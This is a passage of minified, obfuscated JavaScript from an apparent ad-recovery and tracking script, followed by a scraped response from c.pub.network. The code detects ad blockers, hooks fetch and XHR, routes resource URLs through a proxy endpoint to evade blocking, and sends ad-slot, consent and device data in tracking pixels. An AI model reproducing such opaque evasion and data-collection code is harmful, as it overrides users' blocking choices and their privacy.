0x0:fn[Ag(0xbbb)](fi),'userIds':null===(fJ=window[Ag(0xa3f)])||void 0x0===fJ||null===(F0=fJ[Ag(0xc14)])||void 0x0===F0?void 0x0:F0[Ag(0xbbb)](fJ),'adUnits':null===(F1=window[Ag(0xa3f)])||void 0x0===F1?void 0x0:F1[Ag(0x1007)],'installedModules':null===(F2=window[Ag(0xa3f)])||void 0x0===F2?void 0x0:F2[Ag(0xefd)],'consentMetadata':null===(F3=window[Ag(0xa3f)])||void 0x0===F3||null===(F4=F3[Ag(0xcb1)])||void 0x0===F4?void 0x0:F4[Ag(0xbbb)](F3)},'prebid_detail':FF?{'bidResponses':null===(F5=window[Ag(0xa3f)])||void 0x0===F5||null===(F6=F5[Ag(0x575)])||void 0x0===F6?void 0x0:F6[Ag(0xbbb)](F5),'events':null===(F7=window[Ag(0xa3f)])||void 0x0===F7||null===(F8=F7[Ag(0xa46)])||void 0x0===F8?void 0x0:F8[Ag(0xbbb)](F7)}:void 0x0,'gpt':{'config':null===(F9=window[Ag(0x386)])||void 0x0===F9||null===(Fs=F9[Ag(0x1040)])||void 0x0===Fs?void 0x0:Fs[Ag(0xbbb)](F9),'pubads':{'slots':null===(Fo=window[Ag(0x386)])||void 0x0===Fo||null===(Fo=Fo[Ag(0x688)]())||void 0x0===Fo||null===(Fo=Fo[Ag(0x7db)]())||void 0x0===Fo?void 0x0:Fo[Ag(0x23a)](FN=>({'adUnitPath':FN[Ag(0x398)](),'attributeKeys':FN[Ag(0x3ab)](),'categoryExclusions':FN[Ag(0xb07)](),'clickUrl':FN[Ag(0x94e)](),'slotId':FN[Ag(0xe47)](),'sizes':FN[Ag(0x2b9)](),'outOfPage':FN[Ag(0xf62)](),'services':FN[Ag(0x8ec)]()[Ag(0x23a)](FS=>({'name':FS[Ag(0xb72)]()})),'targeting':Object[Ag(0x6e3)](FN[Ag(0xc95)]()[Ag(0x23a)](FS=>[FS,FN[Ag(0x72a)](FS)]))})),'targeting':Object[Ag(0x6e3)](null===(Ff=window[Ag(0x386)])||void 0x0===Ff||null===(Ff=Ff[Ag(0x688)]())||void 0x0===Ff||null===(Ff=Ff[Ag(0xc95)]())||void 0x0===Ff?void 0x0:Ff[Ag(0x23a)](FN=>{const AM=Ag;var FS;return[FN,null===(FS=window[AM(0x386)])||void 0x0===FS||null===(FS=FS[AM(0x688)]())||void 0x0===FS?void 0x0:FS[AM(0x72a)](FN)];}))}}})),Fd=function(FN){const Aq=Ag,FS=new TextEncoder()[Aq(0xcf0)](FN);let FX='';for(let FV=0x0;FV<FS[Aq(0x281)];FV++)FX+=String[Aq(0x562)](FS[FV]);return btoa(FX);}(Fw);try{var FL,Fl;null===(FL=(Fl=window)[Ag(0x2bd)])||void 0x0===FL||FL[Ag(0xbbb)](Fl,Fd);}catch(FN){}return Fd;};const fr=Math[AH(0xac9)](performance[AH(0xb04)]());if(sy(0.01),await((async()=>{const Au=AH,fU=fq(),fi=s2['A'][Au(0xac0)](Au(0x9fc));return fi?Boolean(fi):await fU;})())&&!f6(location[AH(0xaaa)])&&!s1['A'][AH(0xf21)]&&AH(0x299)!==s2['A'][AH(0xac0)](AH(0x9c6),!0x1))return sP(fa,new Map([[AH(0xb26),AH(0xe3a)]])),void s4['A'][AH(0xf21)](AH(0xf51));const fz=(0x0,fR['i'])();if(!fz)return void s4['A'][AH(0xf21)](AH(0xbd8));sy(fz[AH(0xe0c)]),s4['A'][AH(0xf21)](AH(0xb10),fz);const fZ=(window[AH(0x6f5)][AH(0xe2c)]+window[AH(0x6f5)][AH(0x764)])[AH(0xde1)](AH(0x6d6))||AH(0x299)===s2['A'][AH(0xac0)](AH(0x6d6),!0x1);if(!fz)return s4['A'][AH(0xf21)](AH(0x3f7));if(null!==(fE=null==fz?void 0x0:fz[AH(0xc31)])&&void 0x0!==fE&&!fE&&window[AH(0x1062)]!==window[AH(0xcbe)])return s4['A'][AH(0xf21)](AH(0x5b9));if(fz[AH(0x743)]&&!s1['A'][AH(0xf21)]&&AH(0x299)!==s2['A'][AH(0xac0)](AH(0x9c6),!0x1)&&!fZ){const [fU,fi]=await Promise[AH(0xd92)]([(0x0,sS['H4'])(fz[AH(0x8b2)]),(0x0,sS['jy'])(fz[AH(0x7c8)])]);return sO(fa,fU,fU&&fi,!0x1),s4['A'][AH(0xf21)](AH(0xa50));}if(!fz[AH(0x1064)]&&!s1['A'][AH(0xf21)]&&AH(0x299)!==s2['A'][AH(0xac0)](AH(0x9c6),!0x1)&&!fZ)return s4['A'][AH(0xf21)](AH(0x1061));s2['A'][AH(0x4cd)](!!fz[AH(0x471)]),(0x0,f7['Nq'])();const [fC,fQ]=null!=fz&&fz[AH(0x27f)]||fZ?[!0x0,!0x0]:await Promise[AH(0xd92)]([(0x0,sS['H4'])(fz[AH(0x8b2)]),(0x0,sS['jy'])(fz[AH(0x7c8)])]);if(window[AH(0x995)][AH(0x963)]=fC,(0x0,f7['B3'])(),s4['A'][AH(0xf21)](AH(0xf89),fC),s4['A'][AH(0xf21)](AH(0x59a),fQ),fz[AH(0x79b)]){const fn=await async function(fJ){const AR=AH;try{const F0=s2['A'][AR(0xac0)](AR(0xf23));if(F0)try{const F2=JSON[AR(0xbb5)](F0);if(F2[AR(0xeed)]&&F2[AR(0xeed)]+0x5265c00>Date[AR(0xb04)]())return fu(fJ)[AR(0x297)](F3=>{const Ab=AR;F3&&s2['A'][Ab(0xe11)](Ab(0xf23),JSON[Ab(0x8bd)]({...F3,'cachedAt':Date[Ab(0xb04)]()}));}),F2;}catch(F3){}const F1=await fu(fJ);return F1&&s2['A'][AR(0xe11)](AR(0xf23),JSON[AR(0x8bd)]({...F1,'cachedAt':Date[AR(0xb04)]()})),F1;}catch(F4){return s4['A'][AR(0x2ee)](AR(0xd19),F4),{'ivt':!0x1,'reason':AR(0x2ee)};}}(fa);if(fn[AH(0xf23)])return sP(fa,new Map([[AH(0xb26),fn[AH(0x735)]],[AH(0xd93),fC[AH(0x6ce)]()]])),void s4['A'][AH(0xf21)](AH(0x491));}sO(fa,fC,fC&&fQ,null!==(fk=fz[AH(0xb57)])&&void 0x0!==fk&&fk);try{var fy;const fJ=null===(fy=fz[AH(0x241)])||void 0x0===fy?void 0x0:fy[AH(0x5d1)](F0=>F0[AH(0xf00)]);var fm;fJ&&((F0,F1,F2,F3,F4,F5,F6)=>{const AA=AH,F7=F3?F2:F2/0x2;((F8,F9)=>!(['US','CA','DE','FR','AU'][AA(0xde1)](F8)||Math[AA(0x27a)]()>F9))(F1,F7)&&(F3&&!F4&&F5||fI(F0,F6,F3,F7));})(fa,fz[AH(0x535)],fz[AH(0xe0c)],fC,fQ,null!==(fm=fJ[AH(0xcdd)])&&void 0x0!==fm&&fm,fr);}catch(F0){}function fD(){const AI=AH;try{const F1=window[AI(0x386)];return!!F1&&AI(0x105c)===F1[AI(0xbc6)][AI(0x6ce)]();}catch(F2){return!0x1;}}if(sX['A'][AH(0x652)]()&&setTimeout(()=>{fD()&&((F1,F2)=>{const Aj=a2o;sa(F1,Aj(0x20b),new Map([[Aj(0x258),s1['A'][Aj(0x8ba)]],[Aj(0xd93),F2[Aj(0x6ce)]()]]));})(fa,fC);},0x41b),!(0x0,o7['Gb'])(fz[AH(0x4ae)])&&!f6(location[AH(0xaaa)]))return void s4['A'][AH(0xf21)](AH(0x815));if(fz[AH(0xb49)]&&(0x0,o7['oi'])(fz[AH(0xb49)]))return(F1=>{const AO=AH;sa(F1,AO(0xeda),new Map([[AO(0x258),s1['A'][AO(0x8ba)]]]));})(fa),void s4['A'][AH(0xf21)](AH(0xe75));try{await(async(F1,F2,F3,F4)=>{const AB=AH;try{var F5,F6;if(!(0x0,s0['Gy'])(F1))return void s4['A'][AB(0xf21)](AB(0xe41));if((0x0,sg['C8'])(F1,s1['A'][AB(0x2ce)]),function(Fd){const AP=AB;var FL;const [Fl,FN]=function(FX){const FV={'loaded':!0x0,'isAdBlockerDetected':FX};return[{'cmd':{'push':Fc=>Fc(FV)},'loaded':!0x0,'isAdBlockerDetected':FX},FV];}(Fd),FS=null===(FL=window[AP(0x995)])||void 0x0===FL?void 0x0:FL[AP(0x56c)];window[AP(0x995)]={...window[AP(0x995)],...Fl},Array[AP(0xed1)](FS)&&FS[AP(0xe7a)](FX=>{try{FX(FN);}catch(FV){}});}(F3),!F3)return s4['A'][AB(0xf21)](AB(0x623)),[AB(0x1063),AB(0xc42),AB(0x482),AB(0x48c)][AB(0x74f)](Fd=>location[AB(0x314)][AB(0xde1)](Fd))&&(AB(0x299)===s2['A'][AB(0xac0)](AB(0x9c6),!0x1)||s1['A'][AB(0xf21)]||Math[AB(0x27a)]()<0.05)&&setTimeout(()=>s5(F1,!0x1),0x64),void(su&&[][AB(0x74f)](Fd=>location[AB(0x5d9)][AB(0x54e)](Fd))&&function(Fd){const Aa=AB,FL=new Set();window[Aa(0x5a4)](()=>{const AY=Aa;window[AY(0x386)]&&window[AY(0x386)][AY(0x56c)]&&window[AY(0x386)][AY(0x56c)][AY(0x425)](()=>{const Ap=AY;window[Ap(0x386)][Ap(0x688)]()[Ap(0x7db)]()[Ap(0x23a)](Fl=>function(FN){const AE=Ap;var FS,FX;const FV=null===(FS=FN[AE(0xe47)]())||void 0x0===FS?void 0x0:FS[AE(0x5d5)](),Fc=FN[AE(0x398)](),Fx=FN[AE(0xac8)](),Fh=null===(FX=FN[AE(0x2b9)]())||void 0x0===FX?void 0x0:FX[AE(0x23a)](FW=>[FW[AE(0x3c3)],FW[AE(0xfc2)]]),FT=document[AE(0x100c)](Fx);if(!FT)return null;const FG=function(FW){const At=AE;let Fv='#'+FW['id'],FK=FW[At(0x92a)];for(;FK;){var FH;const Fg=FK[At(0xbba)][At(0x478)](),FM=FK[At(0x5a7)]('id'),Fq=null===(FH=FK[At(0x5a7)](At(0x680)))||void 0x0===FH?void 0x0:FH[At(0x3e4)]('\x20');Fv=FM?Fg+'#'+FM+At(0xc49)+Fv:Fq?Fg+'.'+Fq[At(0x2e9)]('.')+At(0xc49)+Fv:Fg+At(0xc49)+Fv,FK=FK[At(0x92a)];}return Fv[At(0x281)]>0x64?Fv[At(0x1f6)](Fv[At(0x281)]-0x64):Fv;}(FT);return{'id':FV,'adUnitPath':Fc,'slotElementId':Fx,'sizes':Fh,'selector':FG};}(Fl))[Ap(0x901)](Fl=>Fl&&!FL[Ap(0x9fd)](Fl['id']))[Ap(0xe7a)](Fl=>{const Ae=Ap;FL[Ae(0x302)](Fl['id']),function(FN,FS){const Ak=Ae;sa(FN,Ak(0xedd),new Map([['id',FS['id']],[Ak(0x465),FS[Ak(0xa2f)]],[Ak(0xf9f),FS[Ak(0x1082)]],[Ak(0xa75),FS[Ak(0xa75)][Ak(0x23a)](FX=>FX[Ak(0x2e9)]('x'))[Ak(0x2e9)]('|')],[Ak(0x745),FS[Ak(0x745)]],[Ak(0x258),s1['A'][Ak(0x8ba)]]]));}(Fd,Fl);});});},0x3e8);}(F1));const F7=(0x0,oi['z9'])(F2[AB(0x241)]);if(!F7)return void s4['A'][AB(0xf21)](AB(0xe1d));F1[AB(0x999)]=F7[AB(0x999)];const F8=F7[AB(0x241)];if(s4['A'][AB(0xf21)](AB(0x336)[AB(0xff2)](F7[AB(0x999)],',\x20')[AB(0xff2)](JSON[AB(0x8bd)](F8))),F8[AB(0x6a0)]){if(!new URL(window[AB(0x6f5)][AB(0xaaa)])[AB(0x8e4)][AB(0x9fd)](AB(0xe4c))&&AB(0x299)!==s2['A'][AB(0xac0)](AB(0xe4c),!0x1))return void s4['A'][AB(0xf21)](AB(0x9c4));}if(F8[AB(0xcdd)]&&!F4)return void s4['A'][AB(0xf21)](AB(0x550));null!==(F5=F8[AB(0x4af)])&&void 0x0!==F5&&F5[AB(0x626)]&&await async function(Fd,FL){const Ay=AB,Fl=Fd[Ay(0xaa9)](FS=>Array[Ay(0x6ea)](document[Ay(0x107d)](Ay(0x653)[Ay(0xff2)](FS,'\x22]'))))[Ay(0x901)](FS=>FS instanceof HTMLLinkElement)[Ay(0x23a)](FS=>{const Am=Ay,FX=FS[Am(0x5a7)](Am(0xaaa));return FX?new Promise(FV=>{const Ar=Am,Fc=document[Ar(0x9d1)](Ar(0x5ad));Fc[Ar(0x36f)]=!0x0,Array[Ar(0x6ea)](FS[Ar(0x7c5)])[Ar(0xe7a)](FT=>{const Az=Ar;Fc[Az(0x844)](FT[Az(0x2af)],FT[Az(0x218)]);}),Fc[Ar(0xaaa)]=(0x0,s0['Wq'])({'protectUrlContext':FL,'url':FX,'kind':s0['MN'][Ar(0x8ab)],'endpoint':s1['A'][Ar(0x2ce)]});let Fx=null;const Fh=FT=>{const AZ=Ar;null!==Fx&&(clearTimeout(Fx),Fx=null),Fc[AZ(0xbca)]=null,Fc[AZ(0x43d)]=null,FV(FT);};Fx=setTimeout(()=>{Fh(!0x1);},0xbb8),Fc[Ar(0xbca)]=()=>{const AC=Ar;FS[AC(0x36f)]=!0x0,Fh(!0x0);},Fc[Ar(0x43d)]=()=>{Fh(!0x1);},FS[Ar(0x86f)](Ar(0x7b3),Fc);}):Promise[Am(0x3b3)](!0x1);}),FN=await Promise[Ay(0xd92)](Fl);s4['A'][Ay(0xf21)](Ay(0x5dc)[Ay(0xff2)](JSON[Ay(0x8bd)](FN)));}(F8[AB(0x4af)][AB(0x626)],F1),sX['A'][AB(0x652)]()&&sX['A'][AB(0xd80)]()&&(0x0,fO['Y'])(F1),[AB(0x1063),AB(0xc42),AB(0x482),AB(0x48c)][AB(0x74f)](Fd=>location[AB(0x314)][AB(0xde1)](Fd))&&setTimeout(()=>s5(F1,!0x0),0x64);const F9=window,Fs=(0x0,s8['VS'])(F8[AB(0x4af)]);if(f3(F1,F9,Fs,{'shouldHookDomContentLoadedLateListeners':!!F8[AB(0xd0f)]}),function(Fd,FL){const AQ=AB;var Fl;if(s4['A'][AQ(0xf21)](AQ(0x608)),null!==(Fl=window[AQ(0x6c5)])&&void 0x0!==Fl&&Fl[AQ(0xb13)])return;const FN=window[AQ(0x6c5)]||[];window[AQ(0x6c5)]={'push':FV=>f4(FV),'__replaced':!0x0};for(const FV of[...FN][AQ(0x2e8)]())f4(FV);const FS=Fc=>{const AD=AQ;if(AD(0xd67)===Fc[AD(0xb26)]){const Fh=Fc[AD(0x71c)][0x0]instanceof Request?Fc[AD(0x71c)][0x0][AD(0x332)]:Fc[AD(0x71c)][0x0];s4['A'][AD(0xf21)](AD(0x3e0),Fc[AD(0x71c)][0x0],AD(0xee2),(0x0,s8['pI'])(FL,Fh),AD(0xb9f),Fd[AD(0xd67)],Fd[AD(0xd67)][AD(0xc06)]),(0x0,s8['pI'])(FL,Fh)?Fd[AD(0xd67)](...Fc[AD(0x71c)])[AD(0x297)](Fc[AD(0x3b3)],Fc[AD(0x993)]):Fc[AD(0x993)](...Fc[AD(0x104f)]);}else{if(AD(0x394)===Fc[AD(0xb26)]){const FT=s9['A'][AD(0xac0)](Fd)[AD(0x89a)][AD(0xac0)][AD(0xbbb)](Fc[AD(0x105b)]);s4['A'][AD(0xf21)](AD(0x377),FT),(0x0,s8['pI'])(FL,FT)||Fc[AD(0x993)]();}else{if(AD(0x1e6)===Fc[AD(0xb26)]){var Fx;if(!Fc[AD(0x781)][AD(0x858)]||(null===(Fx=Fc[AD(0x781)][AD(0x858)])||void 0x0===Fx?void 0x0:Fx[AD(0x281)])<0x2)return void Fc[AD(0x321)]();const FG=Fc[AD(0x781)][AD(0x858)][0x1];if((0x0,s8['pI'])(FL,FG)||Fc[AD(0x321)](),Fc[AD(0x781)][AD(0xb7b)])return;Fc[AD(0x781)][AD(0xb7b)]=!0x0;const FW=new XMLHttpRequest();FW[AD(0xbdf)]=Fv=>{const AU=AD;var FK,FH;FW[AU(0xdd3)]===XMLHttpRequest[AU(0xdce)]&&Fc[AU(0x781)][AU(0x244)]&&(Fc[AU(0x781)][AU(0x244)]=!0x1,Fc[AU(0x781)][AU(0x657)]={'readyState':FW[AU(0xdd3)],'response':FW[AU(0xa84)],'responseText':FW[AU(0x8b6)],'responseType':FW[AU(0x5f3)],'responseURL':FW[AU(0xb36)],'responseXML':FW[AU(0x527)],'status':FW[AU(0xaef)],'statusText':FW[AU(0x413)],'upload':FW[AU(0xc36)]},Object[AU(0x249)](Fv,AU(0x4af),{'writable':!0x1,'value':Fc[AU(0x781)]}),null===(FK=Fc[AU(0x781)])||void 0x0===FK||null===(FK=FK[AU(0xbdf)])||void 0x0===FK||null===(FH=FK[AU(0xbbb)])||void 0x0===FH||FH[AU(0xbbb)](FK,Fc[AU(0x781)],Fv));},FW[AD(0xbca)]=Fv=>{const Ai=AD;var FK,FH;Fc[Ai(0x781)][Ai(0x685)]&&Fc[Ai(0x781)][Ai(0x4a5)]&&(Fc[Ai(0x781)][Ai(0x4a5)]=!0x1,Fc[Ai(0x781)][Ai(0x657)]={'readyState':FW[Ai(0xdd3)],'response':FW[Ai(0xa84)],'responseText':FW[Ai(0x8b6)],'responseType':FW[Ai(0x5f3)],'responseURL':FW[Ai(0xb36)],'responseXML':FW[Ai(0x527)],'status':FW[Ai(0xaef)],'statusText':FW[Ai(0x413)],'upload':FW[Ai(0xc36)]},Object[Ai(0x249)](Fv,Ai(0x4af),{'writable':!0x1,'value':Fc[Ai(0x781)]}),null===(FK=Fc[Ai(0x781)][Ai(0x685)])||void 0x0===FK||null===(FH=FK[Ai(0xbbb)])||void 0x0===FH||FH[Ai(0xbbb)](FK,Fc[Ai(0x781)],Fv));},FW[AD(0x43d)]=Fv=>{const An=AD;var FK,FH;Fc[An(0x781)][An(0x43d)]&&Fc[An(0x781)][An(0x4a5)]&&(Fc[An(0x781)][An(0x4a5)]=!0x1,Object[An(0x249)](Fv,An(0x4af),{'writable':!0x1,'value':Fc[An(0x781)]}),null===(FK=Fc[An(0x781)][An(0x43d)])||void 0x0===FK||null===(FH=FK[An(0xbbb)])||void 0x0===FH||FH[An(0xbbb)](FK,Fc[An(0x781)],Fv));},FW[AD(0x572)][AD(0xbbb)](FW,...Fc[AD(0x781)][AD(0x858)]),FW[AD(0x65e)][AD(0xbbb)](FW);}}}},FX=window[AQ(0x941)]||[];window[AQ(0x941)]={'push':Fc=>setTimeout(()=>FS(Fc),0x0)};for(const Fc of FX)f4(()=>FS(Fc));}(F9,Fs),F2[AB(0x34d)]&&(0x0,fR['I'])(F2[AB(0x34d)],F3,F4,F1),async function(Fd,FL,Fl){const AJ=AB,FN=FL[AJ(0x214)];FN&&FN[AJ(0xe2b)]&&(window[AJ(0x386)]=window[AJ(0x386)]||{},window[AJ(0x386)][AJ(0x56c)]=window[AJ(0x386)][AJ(0x56c)]||[],window[AJ(0x386)][AJ(0x56c)][AJ(0x425)](()=>{const I0=AJ;window[I0(0x386)][I0(0x688)]()[I0(0x855)](I0(0x3ca),FS=>{const I1=I0;if(FS[I1(0xd4e)])return;const FX=function(Fc,Fx,Fh,FT,FG,FW){const I2=I1;var Fv,FK;const FH=Fc[I2(0xda0)][I2(0x966)],Fg=FH[I2(0xde1)](I2(0xd7a))?null===(Fv=FH[I2(0x3e4)](I2(0xd7a))[0x1])||void 0x0===Fv?void 0x0:Fv[I2(0x3e4)](':')[0x0]:sK(),FM=function(Fq,Fu,FR,Fb,FA,FI,Fj,FO,FB,FP,Fa,FY,Fp,FE,Fk,Fy,Fm,Fr,Fz,FZ,FC,FQ,FD,FU,Fi){const I3=I2;return{'dt':I3(0x702),'pd':I3(0x1009),'di':Fq,'ap':'','sr':FR,'pp':Fb,'md':'1','ui':FI,'ti':Fj,'de':FO,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Fy,'ai':Fm,'pc':Fr,'cr':Fz,'cb':FZ,'si':'','dm':FQ,'pi':FD,'bt':'','gt':Fi};}(Fx[I2(0xc9a)],0x0,Fh,FT,0x0,Fg,sK(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[I2(0xa89)](navigator[I2(0x222)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,FG[I2(0xab4)],FG[I2(0x4a8)],FG[I2(0xa1e)][I2(0xe47)]()[I2(0x6f7)](),FG[I2(0x293)],s3['A'][I2(0xe17)](0xf,0x1e),0x0,FG[I2(0x85d)]&&I2(0x847)==typeof FG[I2(0x85d)][0x0]&&I2(0x847)==typeof FG[I2(0x85d)][0x1]?''[I2(0xff2)](FG[I2(0x85d)][0x0],'x')[I2(0xff2)](FG[I2(0x85d)][0x1]):'',FG[I2(0x293)],0x0,FW||(null===(FK=Fc[I2(0x386)][I2(0x688)]()[I2(0x72a)](I2(0x535)))||void 0x0===FK?void 0x0:FK[0x0])||'');return FM;}(window,Fd,FN[I1(0xf92)],FN[I1(0xbcb)],FS,Fl),FV=((Fc,Fx)=>{const I4=I1,Fh=new URL(I4(0x65a));Object[I4(0x4b1)](Fx)[I4(0xe7a)](FG=>{const I5=I4;let [FW,Fv]=FG;Fv&&Fh[I5(0x8e4)][I5(0xe11)](FW,Fv);});const FT=Fc[I4(0xda0)][I4(0x9d1)](I4(0x285));return FT[I4(0xae1)]=(0x0,s0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Fh[I4(0xaaa)],'endpoint':s1['A'][I4(0x2ce)]}),FT[I4(0x844)](I4(0xdc2),I4(0x299)),FT;})(window,FX);document[I1(0x872)][I1(0x790)](FV);});}));}(F1,F8,F2[AB(0x535)]),!0x1===(null===(F6=F8[AB(0x716)])||void 0x0===F6?void 0x0:F6[AB(0xf00)])){const Fd=F8[AB(0x716)][AB(0xb56)]||[AB(0xa3f)];(0x0,fj['je'])(Fd);}F8[AB(0xab7)]||(0x0,fj['lD'])(F8[AB(0x456)]||[]),(0x0,fj['N2'])(F8[AB(0x456)]||[]),function(FL,Fl,FN){const I6=AB,FS=[],FX=Array[I6(0x6ea)](FL[I6(0xda0)][I6(0x107d)](I6(0x20d)));for(const FV of FX)try{const Fc=FV[I6(0x5af)];if(!Fc)continue;if(!oP(Fc))continue;on(Fc,Fl,FN,FS);}catch(Fx){}}(F9,F1,Fs);const Fo=oJ(F9,F1,Fs),Ff=0x3e8;let FF=0x0;function Fw(FL){const I7=AB;if(document[I7(0xdc4)])return FF=FL,requestAnimationFrame(Fw);FL-FF>=Ff&&(window[I7(0x732)]?window[I7(0x732)](Fo,{'timeout':0x78}):setTimeout(Fo,0x0),FF=FL),requestAnimationFrame(Fw);}requestAnimationFrame(Fw);}finally{f5();}})(fa,fz,fC,fQ);}catch(F1){s4['A'][AH(0x2ee)](F1,AH(0x255),F1[AH(0xbd1)]);}}catch(F2){throw F2;}finally{f5(),(0x0,sS['H4'])();}})(fB);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -270
content:
1f54bb63-6296-4aaf-93ea-b75768b35def